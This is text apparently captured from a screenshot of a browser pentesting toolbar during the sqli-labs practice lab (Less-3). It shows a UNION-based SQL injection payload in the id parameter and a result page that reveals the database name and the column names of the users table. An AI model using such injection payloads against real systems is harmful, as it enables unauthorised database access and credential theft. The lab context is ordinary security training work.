 10.10.10.129/sqli-labs/Less-3/?id=-1') union select 1,database(),group_concat(column_name) from information_schema.colum Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://10.10.10.129/sqli-labs/Less-3/
?id=-1') union select 1,database(),group_concat(column_name) from information_schema.columns where table_schema = "security" and table_name="users" --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:id,username,password